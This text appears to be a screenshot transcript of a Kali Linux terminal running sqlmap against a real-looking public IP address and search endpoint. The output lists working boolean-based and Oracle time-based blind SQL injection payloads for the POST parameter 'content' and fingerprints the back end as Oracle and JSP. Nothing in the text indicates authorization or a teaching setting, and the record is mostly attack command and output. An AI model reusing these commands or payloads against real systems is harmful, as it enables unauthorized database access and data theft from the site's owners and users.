 root@kali:~# sqlmap -u "http://61.50.254.40/thqm/searchCy.action" --data="content=1234" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
[*] starting at 03:37:51
[03:37:51] [INFO] resuming back-end DBMS 'oracle'
[03:37:51] [INFO] testing connection to the target URL
[03:37:52] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: content
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: content=1234%' AND 4072=4072 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: content=1234%' AND 4249=DBMS_PIPE.RECEIVE_MESSAGE(CHR(100)||CHR(105)||CHR(105)||CHR(83),5) AND '%'='
---
[03:37:52] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
KALI LINUX
The quieter you become, the more you are able to hear.